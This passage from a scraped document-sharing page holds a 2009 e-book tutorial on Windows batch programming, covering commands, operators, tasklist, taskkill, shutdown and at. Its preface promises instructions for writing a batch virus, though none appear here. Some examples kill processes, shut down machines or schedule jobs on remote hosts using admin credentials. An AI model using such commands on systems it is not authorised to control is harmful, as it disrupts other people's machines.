Documente Academic
Documente Profesional
Documente Cultură
Batch File Programming
Încărcat de
Sameer SinghDrepturi de autor
Formate disponibile
Partajați acest document
Partajați sau inserați document
Vi se pare util acest document?
Este necorespunzător acest conținut?
Raportați acest documentDrepturi de autor:
Formate disponibile
Batch File Programming
Încărcat de
Sameer SinghDrepturi de autor:
Formate disponibile
Preface
This book 'Batch File Programming' is written after experimenting and testing all the snippets
covered in this book. Batch File Programming is a pretty old one, but i have found lot of books that
havent covered the dark-side of the batch, which still remains untold. The ultimate goal of this book is to
make the readers understand how it works, what are the limitations of the batch, what else is possible with
a batch, constructing useful programs with various views, Creating a batch virus by mis-using the
commands, creating a batch file to an executable and lot more.
This book is aimed at novice to advanced programmer, No matter if you are new to programming,
this would be the right drive to start with, since this book contains real time examples along with
screenshots that really helps in a better understanding of the concept.
First Edition May 2009
Acknowledgements
First and foremost I would like to thank my Mum and Dad for their constant care and blessings.
My Special thanks to Mr. C. Robinson (CEO, W3cert), for his kind encouragement in authoring
this book more over I cannot forget to express my gratitude for my relatives and comrades.
I havent seen him anywhere before, but its my duty to owe my gratitude to him and he is none
other than the Almighty God for the inspiration and guidance in all my successful stages.
First Edition May 2009
Dedicated to
This Book is dedicated to W3Cert and I hope the contents in this E-Book Batch File
Programming will really help the students of W3Cert for their exploration in batch file programming
and interfering with the windows kernel by using the commands given in this book.
First Edition May 2009
This page is intentionally left blank
Batch File
Programming
1
Batch File Programming
Introduction
Batch file programming is the native programming offered by the Microsoft Windows Operating
System. Batch file is created using any text editors like notepad, WordPad, WinWord or so on, which
comprises of a sequence of built-in commands used to perform some often done tasks like deleting a
series of files of same type or of different type, creating logs, clearing unwanted craps from your
computer and even for creating a batch VIRUS.
Whenever a Batch program is executed, it was interpreted line-by-line by the CLI (Command
Line Interpreter) command.com or the cmd.exe. Batch file is really helpful in automating tedious tasks
and for maintaining system logs. The commands used while creating a batch file are case insensitive, in
the sense that it may accept both small and upper case letters.
Modes:
There are two different modes that are supported by DOS (Disk Operating System), they were,
1. Interactive Mode.
2. Batch Mode (Silent Mode).
Interactive mode:
In interactive mode, when a command is executed, it interacts with the user for input and
depending upon the input supplied by the user, the further processes are carried out. For example, lets
take the del command.
The del command is used for deleting files that reside inside a directory. Now I am going to
delete all the files inside a folder named a, and when I executed the following command, it is interacting
with me prompting Are you sure (Y/N)?, confirming the deletion operation, and depending upon my
input, it decides what to do. If I hit Y then it will delete the files specified, else if I hit N then it wont
delete.
2
C:\>del a
C:\a\*, Are you sure (Y/N)? y
Batch Mode:
Batch mode can also be referred as Silent mode or Quiet Mode, and this is mere opposite to
the interactive mode. The command that operates at batch mode will never interact with the user at any
instance, instead it will take care of every operation by itself.
For example, I am going to explain this by using the same del command. There is a switch available for
the del command, which makes the command to operate at silent mode, and that switch is /Q
C:\>del /Q a
C:\>
In this case, the command is not at all interacting with me, whether to delete those file or not.
In the above example, I have tried to delete the same files in the same folder by using the same command
but with a different switch. Anyhow both the commands will perform the same operation but the mode it
operates differs.
How to create a Batch Program:
As said earlier, batch programs can be written using any of the text editors such as notepad,
wordpad and so on, but notepad is the most often used text editor in such cases. Like any other
programing languages, lets start our first program with the Hello World program.
1. Open up a notepad and type the following.
@echo off
Echo Hello World
pause
3
2. Save the file with any name you wish, but make sure that you save the file extension with .bat, in
this case I am saving this file as first.bat.
3. When you save the batch file, then the icon becomes like the below icon,
In Windows XP, the Batch file icon looks like above, where as in Windows Vista the Icon looks like the
below image,
4. Just double click to execute the batch file that you have created now. And the output looks like,
5. You are done!
Let me explain what does the above given program does,
echo is the command used to print text on the screen, so whatever that follows the echo
command will be displayed on the output screen. This command is just like the printf statement in the C
language.
When you type the echo command alone, then it will tell you whether the echo is ON or echo is OFF.
Its always recommended to turn the echo off, else it will display the prompts like (C:\>) and so on. In
order to avoid the prompts being displayed, the echo is turned off by using the command @echo off or
simply by using the echo off.
Echo Hello World will display the Hello World on the output screen, and the pause command is used
to wait for the user interaction, whether to proceed further or not. If the pause is not used, then the batch
will terminate immediately after displaying the Hello World.
4
Internal and External Commands
There are two types of commands that we can run from a command prompt, and they were,
1. Internal commands
2. External commands.
Internal Commands
Internal commands are nothing but the built-in commands that are shipped along with the
operating system, for example, echo, cls, del, dir were few of the well known internal commands.
External Commands
External commands are the commands that are often created while installing a new application
and these commands mostly have no use except calling that application and support files. Few external
commands can only be executed in the Run dialog box (start Run), but not on the command prompt,
and those commands include firefox. The firefox command can be executed only from the run line, that
too if the firefox application is installed on that machine and it wont work on the command prompt.
Likewise the firefox there are various other external commands such as the PsTools which includes
commands like, PsExec, PsFile, PsGetSid, PsInfo, PsKill, PsList, PsLoggedOn and so on.
5
Run Line commands
As said earlier batch file is comprised of sequence of run line commands, hence its a must to
know at least few useful run line commands for constructing a good batch program. Here I am going to
list out the useful run line commands with a brief description.
Commands Descriptions
access.cpl Accessibility Controls
accwiz Accessibility Wizard
appwiz.cpl Add/Remove Programs
ciadv.msc Indexing Service
control admintools Administrative Tools
cleanmgr Disk Cleanup Utility
control color Display Properties
compmgmt.msc Computer Management Console
control folders Folder Options
cliconfg SQL Client Configuration
certmgr.msc Certificate Manager
charmap Character Map
chkdsk Check Disk Utility
clipbrd Clipboard Viewer
calc Opens calculator
cmd Opens command prompt
devmgmt.msc Device Manager
dfrg.msc Disk Defragmenter
6
diskmgmt.msc Disk Management
dcomcnfg Component Services
ddeshare DDE Shares
diskpart Disk Partition Manager
desk.cpl Display Properties
drwtsn32 Dr. Watson
directx.cpl Direct X Control Panel
dxdiag Direct X Troubleshooter
eudcedit Private Character Editor
eventvwr.msc Event Viewer ( Maintaining System Logs )
explorer Opens My Documents
freecell FreeCell Game
fsquirt Bluetooth Transfer Wizard
fsmgmt.msc Shared Folders
gpedit.msc Group Policy Editor
hdwwiz.cpl Add Hardware Wizard
iexpress Iexpress Wizard (Package creator)
iexplore Internet Explorer
inetcpl.cpl Internet Explorer Properties
ipconfig Windows IP Configuration
intl.cpl Regional Settings
joy.cpl Game Controllers
lusrmgr.msc Local Users and Groups
logoff Logs out current user
magnify Open Magnifier
7
makecab Cabinet Maker, file compressor.
msconfig Open System Configuration Utility
mshearts Opens Hearts game
msinfo32 System Information
mspaint Opens Mspaint
msmsgs Windows Messenger
mstsc Remote Desktop
mmsys.cpl Sounds and Audio
mqbkup Message Queue Backup\Restore Utility
notepad Opens a New Notepad
ntmsmgr.msc Removable Storage
ntmsoprq.msc Removable Storage Operator Requests
ncpa.cpl Network Connections
netsetup.cpl Network Setup Wizard
openfiles Used to view Files Opened Remotely via local
share points
odbccp32.cpl ODBC Data Source Administrator
osk On Screen Keyboard
proxycfg Proxy configuration
packager Object Packager
perfmon.msc Performance Monitor
powercfg.cpl Power Options
pentnt Checks for Floating point error in Intel based
processors
qappsrv Displays the available application terminal servers
8
on the network.
qprocess Displays information about processes
qwinsta Display information about Terminal Sessions
rcp Copies files to and from computer running the RCP
service
recover Recovers readable information from a bad or
defective disk.
relog Used for Logging.
replace Replaces files
rexec Runs commands on remote hosts running the
REXEC service
route Manipulates network routing tables
rsh Runs commands on remote hosts running the RSH
service
rsm Manages media resources using Removable
Storage
runas Allows a user to run specific tools and programs
with different permissions than the users current
logon provides.
regedit Opens Registry Editor
rsop.msc Resultant Set of Policy
rwinsta Reset the session
rasphone Remote Access Phonebook
services.msc Used for Managing all the services on the
computer.
9
sigverif File Signature Verification Tool
secpol.msc Local Security Settings
shutdown Shutdown Windows
syskey Windows System Security Tool
sc Communicates with the service controller and
installed services.
schtasks Replaced with at.
setver Sets the version number that MS-DOS reports to a
program
shadow Helps in remote connection & network used to
monitor another Terminal Services session
shrpubw Shared Folder Wizard
sndvol32 Volume Control
sysedit Windows.ini, system.ini, config.sys, autoexec.bat
sol Opens up Solitaire Game
timedate.cpl Date and Time Properties
telephon.cpl Phone and Modem Options
telnet Telnet Client
tftp Transfers files to and from a remote computer
running the TFTP service
tlntadmn Telnet Administration. Used to start, stop, and send
msg to a terminal session connected to via telnet.
tscon Attaches a user session to a terminal session.
tsdiscon Disconnects a session from a terminal server.
tskill Ends a process. Even can terminate a process
10
running on a remote session.
tourstart Windows XP Tour Wizard
tsshutdn shutdown in 60 sec
typeperf Very useful in login events. Used to monitor
Processor threads and writes into a specified log
file.
userinit My Documents
verifier Driver Verifier Utility
winchat Microsoft Chat
winmine Minesweeper Game
wuaucpl.cpl Automatic Updates
wscui.cpl Security Center
wmplayer Windows Media Player
wmimgmt.msc Windows Management Infrastructure
w32tm Tool used to diagnose problems occurring with
Windows Time. register to run as a service and add
default configuration to the registry
winmsd System Information.
wupdmgr Windows Update Launches
winver Displays Windows Version
write Opens WordPad
11
Batch Operators
Similar to other programming languages, batch program do support various operators for
performing operations like arithmetic and logical operations, bitwise AND, OR, NOT, shifting and re-
direction operation and separators and grouping operators.
Operators Description
() Grouping
! ~ - Unary operators
* / % + - Arithmetic operators
<< >> < > Logical shift and re directional operators
& Bitwise and
^ Bitwise exclusive or
| Bitwise or
= *= /= %= += -= &= ^= |= <<= >>= Assignment operators
, separator
&& For using Multiple commands
|| For executing one from many commands
The above given were the operators available in Batch file programming for performing arithmetic and
logical operations.
Let me brief you the operators with a small example,
Note : For performing arithmetic operations, the SET command should be used along with the /A
switch.
For performing an addition operation on two integers, then I have to use the below command,
C:\>set /A 5 + 5
10
12
As you see in the above example, the set /A is used for performing arithmetic operations like addition,
subtraction, multiplication and division. The above example is used for performing an addition operation
on two integer namely 5 and 5 and gives the output as 10. Similarly you can use the other arithmetic
operators.
Example:
The below command is used to subtract 5 from 10.
C:\>set /A 10-5
5
The below command is used finding the product between 5 and 5.
C:\>set /A 5*5
25
The below command is for dividing 10 by 5 and displays the output.
C:\>set /A 10/5
2
The below command is finding the remainder value and this operator is called modulo operator. In this
example the remainder value obtained when 11 divided by 5 is 1 and is displayed as output.
C:\>set /A 11%5
1
Operator precedence:
Likewise other programming languages, batch program does support operator precedence for
performing a valid arithmetic operation to obtain accurate results.
The precedence of operations are given in order, *, /, %, +, -.
The expression that is enclosed and grouped with the grouping operator () gets the high priority in the
precedence.
C:\>set /A (10-5)*2+6/2
13
13
In the above example, the expression that is enclosed within the () operator gets the high priority and
thus 10-5 is 5, the next priority moves to the / division operator and 6/2 gives 3, then comes the
multiplication * operator 5*2 gives 10 then it is summed up with 3 to obtain the final result as 13.
To redirect the output of one command to other file, the > and < command is used. For example the
below command is used to print the text hello redirection to a notepad file named first.txt
C:\>echo hello redirection > first.txt
C:\>
As we already have seen that the echo command is used for printing the given text on the screen, here
by using the redirection operator > we are redirecting the output of the command to a text file. It will
create a new text file even it wasnt already there. Likewise you can redirect the output of any command
to any other files. The below command is used for performing the same operation but the redirection
happens to word document,
C:\> echo hello redirection > first.doc
The tilde ~ operator is a unary operator that is used for shortening the long directory names, the
following example will brief with the usage of this operator. The tilde operator can be used after 6
consecutive characters of a directory name, for example the Documents and Settings is a directory that
contains more than 8 characters, instead of typing them all and messing with it, we can use the ~
operator, so that it will automatically recognizes the path and performs the operation mentioned,
C:\>cd C:\DOCUME~1\CYB3RC~1\LOCALS~1\Temp
C:\DOCUME~1\CYB3RC~1\LOCALS~1\Temp>
14
The above command is just a path to the location C:\Documents and Settings\Cyb3rcr4wl3r\Local
Settings\Temp, where Cyb3rcr4wl3r is the user account on my computer.
Note: even though the ~ operator is a unary operator, it cant be used without the 1 following the
operator.
The && operator is used to execute multiple commands in a single line, for example, the following
command is used to print the text hi and hello using two different echo commands,
C:\>echo Hi && echo hello
Hi
Hello
The pipeline operator is used for giving the output of one command as input for another command,
C:\>echo Y | del *.txt
In the above example, whenever you delete a file using the del command, it will prompt you with a
confirmation message whether to delete the file or not, and only depending upon the user input it will
proceed further, here we can make use of the pipeline | operator to print Y when the del command
prompt for the user interaction.
Whenever the del command prompts the user for the confirmation, the output of the echo
command (i.e. Y) will be given as input for the del command, and as a result it deletes all the text files
that reside in the specified directory.
15
Basic Commands
Here I am going to explain few basic and often used commands used for constructing a simple
batch program. Before getting into the commands, there are few thing that I need to explain in detail, and
they were sub-commands, switches and parameters.
Sub-commands:
Sub-commands are nothing but the supportive commands that are used along with the main
commands to narrow down the result that we are looking for. For example, I want to view how many user
accounts are there created in my computer, and this can be done using the net command, as below,
As you can see in the above screenshot, net is the main command, where as user is the sub-command
used for narrowing down the result that we want. A main command can have any number of sub-
commands and that too depends upon the usage. Once the command gets executed, its displaying all the
available user accounts in my computer.
Switches:
Say, for instance i am going to create a new user account in my computer by making use of the
net command, and the user account that I wish to create is technocrawl with password P4$$w0rd
and this can be done using the following command,
16
As you can see in the above screenshot, switch is used again to narrow down the operation of the
command that being performed, and most often switches are prefixed with as backward slash / or with
an hyphen -.
The above command have created a new user account named technocrawl with the password
P4$$w0rd.
Parameters:
Parameters can also be referred as command line arguments and are nothing but the input
supplied to the program by the user while the program is running, and depending upon the parameter the
program will proceed the further operation.
Copy the below given code into a notepad and save it as welcome.bat. Goto command prompt
and run the program by using its name welcome.bat (Make sure that the welcome.bat exists in the
directory where you want to run).
@echo off
cd\
echo Welcome %1%
pause
Output:
17
Where, welcome is the batch file name and its followed by the parameter, here the parameter is
Cybercrawler.
Note: You can specify n number of parameters for a batch file. Each parameter can be accessed by
using the %number% format, where you have to replace the number with 1 to access the first
parameter value, and 2 for accessing the second parameter value and viceversa. Incase if I want to
access the file name then it can be access by using %0%, and for accessing the fifth parametes %5% and
so on.
Help is the command that is used to display the available internal commands supported by
windows, so that you can type help to know the internal commands available on your computer. Each
command has its own sub-commands and switches, and to find out the usage of each command in detail,
then you may use the /? (without quotes) followed by the command, for example, if I want to know
what are the available sub-commands and switches for the net command, then I can use the net /?
command to get more details.
Rem:
The rem command is used for commenting the source code, so whatever that follows the rem
was ignored. The rem command is often used for commenting large batch programs for easy
identification incase of updating of modifications.
@echo off
Rem Program for printing hello world.
Echo Hello World.
Pause
In the above example, the rem command is used for commenting the purpose of the program, but its not
necessary for this too simple code.
18
Echo:
As said earlier echo command is just like printf statement in C programming, this is used to
display the text that follows the command on the output screen. Echo command when used alone will
display the state, whether its turned ON or OFF. By default the echo is turned ON, but its always
recommended for batch programmers to turn OFF the echo, so that it wont display the prompts like
(C:\>) and so on.
You can turn OFF the echo command by using the command echo off, and to turn it ON, you can
replace the OFF with ON in the above command.
Color:
The color command is used to set the foreground and background color of the command
prompt.
Syntax:
Color background_color_code Foreground_color_code
Where,
The background_color_code and Foreground_color_code are nothing but the hexadecimal
color codes. You can pick the color from the below table,
19
Hex Code Color Name Hex Code Color Name
0 Black 8 Gray
1 Blue 9 Light Blue
2 Green A Light Green
3 Aqua B Light Aqua
4 Red C Light Red
5 Purple D Light Purple
6 Yellow E Light Yellow
7 White F Bright White
If I want to change my command prompt color with black as background and green as foreground, then I
can use the following command,
C:\>color a
C:\>color 0a
Title:
The title command is used to set the title of the command prompt. By default the title of the
command prompt is set to C:\Windows\System32\Cmd.exe incase of windows XP and
C:\Winnt\system32\Cmd.exe incase of Windows 2000.
Now I wish to change the title to Crawlers Shell Console, and this can be done by using the command
given below,
20
Prompt:
The prompt command is used to change the prompt; the default prompt will be the location of
the current directory. You can change the prompt as per your wish by using this prompt command. The
following are the special codes available for the prompt command.
$A & (Ampersand)
$B | (pipe)
$C ( (Left parenthesis)
$D Current date
$E Escape code (ASCII code 27)
$F ) (Right parenthesis)
$G > (greater-than sign)
$H Backspace (erases previous cha
$L < (less-than sign)
$N Current drive
$P Current drive and path
$Q = (equal sign)
$S (space)
$T Current time
$V Windows XP version number
$_ Carriage return and linefeed
$$ $ (dollar sign)
21
Cls:
The cls command is used for wiping off the text on the command prompt.
Date:
The date command is used for displaying the current date and also for changing the date. When
the date command is executed alone, then it will prompt you to change the date and when it is executed
with the /T switch then it will display you the current date.
Time:
The time command is used for displaying the current time and also for changing the time. When
the time command is executed alone, then it will prompt you to change the date and when it is executed
with the /T switch then it will display you the current time.
22
Start:
The start command is used for starting an application, assigning it with a priority, specifying the
memory where to be shared or separated. This command does have its own switches.
Whenever the start command is used without any switches, but followed by a string or text,
then it is used to start a new command prompt with the text you specified as the title. In the following
case, I have used the start command followed by the text My Shell, and you can see a new window
appeared just right of it with the text My Shell specified as title.
The /d switch is used to specify the start directory of the command prompt, in the following
case, I have set the start directory as C:\windows\system32 using the /d switch, and now you can see a
new command prompt popping up from the directory C:\windows\system32.
The /min switch is used for starting a new minimized command prompt, if no application is
specified. In the following example, I want a notepad application to be opened in a minimized window.
C:\>start /min notepad
Once this command gets executed you can see the minimized notepad, in the system taskbar.
23
The /max switch is used for starting a new maximized command prompt, if no application is
specified. In the following example, I want MSpaint application to be opened in a maximized window.
C:\>start /max mspaint
Once this command gets executed you can see the MSpaint getting popped up in a maximized window.
The /separate switch is used for starting up 16bit programs in a separate memory space. The
below command will open up a calculator application in a separate memory.
C:\>start /separate calc
The /shared switch is used for starting up 16bit programs in a shared memory space; hence all
the application shares the same memory space. The following command is used for opening up a
WordPad in a shared memory space.
C:\>start /shared write
The /low switch when used with the start command is used for starting up an application with
the minimal priority (Idle Mode), so that these applications may not be given higher preference. The
following command is used to open up a Microsoft office word application with idle mode.
C:\>start /low winword
The /normal switch when used along with the start command is used to start an application in a
normal mode, which is the default mode for any application getting started. The below command is used
to start a new Internet Explorer window with a normal mode.
C:\>start /normal iexplore.exe
The /high switch, when used with the start command will assign high priority for the application
that is specified. In the below example, I want the explorer.exe to be given the high priority.
24
C:\>start /high explorer.exe
The /realtime switch assigns a specified application with the real time priority, so that, if this
application requires more space for its successful execution, then it will be allocated with the memory
space rather than that of the other applications or processes.
C:\>start /realtime ...
The command will open up the My Computer with real priority.
The /abovenormal switch is used to assign a process with the priority which stays in between
the normal and high priority. The below command is used to open the Root Drive with the above
normal priority class.
C:\>start /abovenormal ..
The /belownormal switch is used to assign a process with the priority which stays in
between the normal and idle. The below command is used to open the hearts game with the below
normal priority class.
C:\>start /belownormal mshearts.exe
The /wait switch when used with the start command will open up the specified application and
waits until the application terminates. The below command will start the tree command and waits until
the command list out the complete structure of the directory and then will terminates.
C:\>start /wait tree
The /b switch is used to open up a new command prompt on the same console, without popping
up a new command prompt. Once you have entered into the new prompt, then its similar to have 2
command prompts, so typing exit will terminate the newly opened command prompt and will not close
the entire prompt.
25
In the above screenshot, you can see that, I have used the exit command to get rid of the console, but its
not doing so, but anyhow, I have closed one console and I am working with the other.
Exit:
The exit command is used to terminate or close the command prompt.
Call:
The call command is used to call another external batch program. For example, I have created
two batch programs namely bat1.bat and bat2.bat, the bat1.bat will be able to process up to 5
parameters, where as bat2.bat will not support accepting parameters, in such cases, I can use the parent
program (bat1.bat) and call the child program (bat2.bat) to make the child program to accept the
parameters.
26
Tasklist:
The tasklist command is used display all the processes that are currently running in the
background along with the PID (Process ID), session name, session and memory usage. This command
too has its own sub-commands and its switches to narrow down the result that we are looking for.
When the tasklist command without supplying any switches and sub-commands will list processes
running in the background as above.
The /s switch is used to specify the remote machine to connect with, the /U switch is used for
specifying the domain with the username to run the command under the specified user context. In the
below example I am going to connect to the machine named node22 in my LAN, using the below
command,
C:\>tasklist /s \\node22 /u administrator /p P4$$w0rd
The above command will display the processes running on the remote computer node22 under the user
administrator.
27
The tasklist command when used with the /M switch will display all the .dll (Dynamic Link Library
files) associated with the processes running in the background, and this is how it looks like,
The screenshot, reveals the .dll files associated with the svchost.exe, and this /m switch really helps a
lot in malware hunting.
The /SVC switch when used with the tasklist command is used to display the services associated with
the processes running in the background and the output of the command looks like,
If you are not aware of the services, then you may have a lot at services.msc and it will display all the
services available in your computer.
The /V switch is used for displaying the verbose information about the processes running in the
background.
28
The /FI switch is used to filter the result according to the filters and conditions used.
Filter Name Valid Operators Valid Value(s)
STATUS eq, ne running | not responding
IMAGENAME eq, ne Image name
PID eq, ne, gt, lt, ge, le PID value
SESSION eq, ne, gt, lt, ge, le Session number
SESSIONNAME eq, ne Session name
CPUTIME eq, ne, gt, lt, ge, le CPU time in the format
of hh:mm:ss.
hh - hours,
mm minutes, ss - seconds
MEMUSAGE eq, ne, gt, lt, ge, le Memory usage in KB
USERNAME eq, ne User name in [domain\]user format
SERVICES eq, ne Service name
WINDOWTITLE eq, ne Window title
MODULES eq, ne DLL name
The valid operators are nothing but the short terms for the precise words given below,
Eq equals
Ne Not Equals
Gt Greater than
Lt Lesser than
Ge Greater than and equals
Le Lesser than and equals
29
Now lets see, how to use the /FI switch effectively,
The following command will list all the processes that are Not responding.
C:\>tasklist /FI "status eq not responding"
The below command will list all the processes that are currently running,
C:\>tasklist /FI "status eq running
The following command will filter the processes whose PID is less than 1000 and will display them on
the screen,
C:\>tasklist /FI "pid lt 1000"
The below command will filter the processes running in the background using the session number 0, by
default the session number of the currently logged in local user is 0, hence it will display all the
processes,
C:\>tasklist /FI "session eq 0"
The below command will display all the processes whose CPU time is greater than 00:00:00
(Hr:Min:Sec).
C:\>tasklist /FI "cputime gt 00:00:00"
The following command will display all the processes running in the background which occupies more
than 10000 Kilobytes of memory,
C:\>tasklist /FI "memusage gt 10000"
The below command will filter and display all the processes running in the background except the
explorer.exe,
C:\>tasklist /FI "services ne explorer.exe"
30
The below command is used to display all the background running processes, which are not running
under the username Cybercrawler.
C:\>tasklist /FI "username ne cybercrawler"
The below command is used to display all the processes that except the process that are associated with
the services themes and server
C:\>tasklist /FI "services ne themes" /FI "services ne server"
The below command will display the applications that has the window title untitle*, here I have
used the * - asterisk as the wildcard for filtering.
C:\>tasklist /FI "windowtitle eq Untitle*"
Image Name PID Session Name Session# Mem Usage
========================= ====== ================
notepad.exe 2344 Console 0 3,120 K
The following command will display the background processes by filtering whose processes are
associated with the winsta.dll module.
C:\>tasklist /FI "modules eq winsta.dll"
The following command is used to connect to the remote machine named productionserver, by
using the username administrator with password $3cr3t and will filter the processes, which are
occupying more than 15000 Kb memory, and whose window title says Untitled*.
C:\>tasklist /S //productionserver /U administrator /P $3cr3t /FI "memusage gt 15000" /FI
windowtitle eq Untitled*"
31
Taskkill:
The taskkill command is used to terminate the specified processes both locally and remotely.
This command does too have lot of switches and filters, and only few differs from the tasklist command,
and most of the switches were similar and operates the same like the tasklist switches.
The following command is used to connect to the remote host with the IP address 10.199.64.66 by using
the username admin with the password adminP4$$ and terminate the process that has the name
soundmix.exe.
C:\>taskkill /S 10.199.64.66 /U admin /P adminP4$$ /im soundmix.exe
When you notice the above command, the switch used for connecting to the remote host /S, and
the switches used for supplying the username and password /U and /P respectively was the same in the
tasklist command. The only switch that differs in the above command is the /im which is used to
specify the Image name (Process Name).
The /F switch is used for forcibly terminate the specified process. The below command is used
for forcibly terminating the process userinit.exe in the local machine.
C:\>taskkill /f /im userinit.exe
The /PID switch is used to terminate the process using the specified PID (Process ID), the following
command is used to terminate the process, which have got the PID number 556.
C:\>taskkill /f /PID 556
If the process specified is a system process, then you will be displayed an error as displayed below,
32
In this case, the specified process is a critical system process; hence it displayed the above message.
The /T switch is used to terminate all the threads and child processes associated with the specified
process to kill. The following command is used to kill the process fun.exe forcibly along with its child
processes on the local machine.
C:\>taskkill /f /im fun.exe /t
The filter switch /FI is similar to the filter switch in the tasklist command, anyhow lets see few example,
on how to effectively terminate processes by filtering it.
The below command is used to connect to the remote machine with IP address 10.199.64.66 with
username technocrawl and password 123@654 and to kill the process whose process name is
remoteshell.exe, and the processes which have got the PID numbers 1524, 2415 and 995, and the
process that occupies more than 20000 Kilobytes of memory.
C:\>taskkill /S \\10.199.64.66 /U technocrawl /P 123@654 /IM remoteshell.exe /PID 1524/T
/PID 2415 /T /PID /T 995 /t /FI memusage gt 20000 /T
Label
The Label command is used to create, modify or delete the volume label of the disk. The below
command is used to name the Label of C: drive as Root Drive.
C:\>label Root Drive
In case, if you are in the C: drive and want to change the label of the D drive, then you are supposed to
specify the Drive as D: as below,
33
C:\>label D: Softwares
You can name the Volume label up to 32 Characters Max.
Tree:
The tree command is used to display the current directory structure in a graphical format. As
given below,
The tree command when used with the /F switch will give an elaborate tree structure of the current
directory including the files and folders in it.
The /A switch is used to display the ASCII characters instead of extended characters, the below
screenshot will brief you the difference between both the switches,
34
Ver:
The ver command is used to display the Windows XP version, and this command doesnt have
any switches.
C:\>ver
Microsoft Windows XP [Version 5.1.2600]
Type:
The type command is used for displaying the contents of a file, and this command too doesnt
have any subcommands or switches. If I want to read the text from a text file userlist without opening it
in a separate window, then I can use the below command,
C:\>type userlist.txt
35
Shift:
The shift command is used for shifting the parameter given as input by one position down. This
command is useful only if your batch program accepts parameters from the user. The following example
will clearly brief you how this command works,
@echo off
Echo Before shifting.
Echo first parameter : %1%
Shift
Echo After shifting.
Echo first parameter : %1%
Pause
I have saved the above program as test.bat on my C drive, and I have supplied two parameters namely
a and b, as shown below,
As you can see in the above screenshot, after shifting, the first parameter gets the value of the second
parameter and vice versa.
You can specify, where the shifting operation should take place, if I want the shift command to shift the
supplied arguments from the third parameter, then I can use the command as shift /3.
36
Pause:
The pause command is used to suspend the process of the batch program, and will wait for the
user interaction, and depends upon the user interaction the command will proceed further. When the
pause command is executed, then it will display the message Press any key to continue . . ..
Convert:
The convert command is used to convert a volume from FAT(File Allocation Table) file system
to NTFS (New Technology File System) even without formatting or doing any major changes. The below
command will convert the C: drive from FAT to NTFS.
Convert C: /FS:NTFS
Where,
Convert - Command
C: - Drive that you want to convert
/FS - Switch stating the File System
NTFS - NTFS (New Technology File System)
Just by using the above command, you can easily convert any Drive from FAT or FAT32 to an
NTFS Partition, even without formatting. Remember that this is a One way process, you can change from
FAT/FAT32 to NTFS and you cant revert back from NTFS to FAT/FAT32. NTFS includes a lot of
features like compression and encryption providing both security and optimizing memory, also includes
fast indexing and can use features such as Active Directory.
37
Shutdown:
The shutdown command is used to shutdown, logoff or reboot the specified machines both
locally and remotely. The shutdown command comes along with few switches that decide the operation to
be done.
The -a switch when used with the shutdown command used to abort the machine from shutting down.
For example, if you have already initiated a shutdown, you can abort the operation using the below
command,
C:\>shutdown a
The -S switch is used to specify the machine to shutdown, where as the -r is used to reboot the
machine and -l switch is used to log off the currently logged user.
The -t switch is used to specify the time to wait, to perform the operation mentioned. The arguments
supplied to the -t switch can only be accepted in seconds, for example, if I wish to turn off my computer
after 60 seconds (1 Minute), then I can use the following command to do so,
C:\>shutdown s t 60
The -c switch is used for displaying comments in the output window (dialog box). This switch is often
used to convey the reason for the shutdown or reboot. For example, if I have turned off all the computers
connected in the LAN for updating softwares, then I may use the -c to convey this message as the
reason by using the below command,
C:\>shutdown s t 85 c This is a Temporary shutdown for updating the production softwares,
and machines will be up soon
38
The above given command is only applicable for local shutdown.
To remotely shutdown or reboot computers in a LAN, you can do it either by using the GUI (Graphical
Remote Shutdown Dialog Box) or by command line.
The -I switch is used to open up the remote shutdown dialog box, where you can add either the
hostnames or the IP addresses of the machines, then you may choose the operation in the given list as
shutdown or Log off or reboot, then you may choose the delay time to perform the selected
operation, and can specify the comments and can choose the reasons for the operation t be performed.
You can add any number of machines to perform this operation,
The remote shutdown dialog box looks like below,
39
In the above screenshot, you can clearly see, that I have added four different IP addresses of the
computers connected with my Network, and I have selected restart the from the menu to reboot those
computers after a time period of 45 seconds, and I have made comments that states the reason for the
reboot.
To perform the same operation using commands alone and not using the GUI, you can use the /m switch
to connect to the remote computer, for example the following command is used to reboot the remote
machine that has the IP address 10.199.64.71,
C:\>shutdown /m \\10.199.64.71 r t 45 c This is a temporary reboot, for updating the
production softwares, and machines will be up soon.
The -f switch is used to forcefully terminate all the applications that are currently running on the
specified computer, and then will perform the specified operation such as (Logoff, Reboot, Shutdown).
The below command will forcibly terminate all the currently running applications on the local machine
and then log off the current user immediately,
C:\>shutdown /f l t 00
40
At:
The at command was helpful is scheduling and automating the tasks at the scheduled time, both
on the local machine and on the remote machine. Once the program to run was scheduled, then it will run
the program at the specified time, no matter whether the user is there or not, but the machine is supposed
to be turned ON.
The at command when executed alone without using any subcommands or switches will display
the number of schedules tasks and it will display the message There are no entries in the list., if nothing
was scheduled to run. Each scheduled task is assigned with an ID number.
To schedule a notepad application to run in the remote machine (10.199.64.66) sharply at 10AM, I can
use the below command,
C:\>at \\10.199.64.66 10AM notepad.exe
As you see in the following command, the command successfully has scheduled the notepad
application to run sharply at 10:00AM tomorrow.
C:\>at \\10.199.64.66 10AM "notepad.exe"
Added a new job with job ID = 1
When I entered into the command prompt of the remote machine 10.199.64.66, and execute the at
command I have got the following details,
C:\>at
Status ID Day Time Command Line
---------------------------------------------------------------
1 Tomorrow 10:00 AM "notepad.exe"
As said earlier, each scheduled task is assigned with an ID number, and these ID numbers are used for
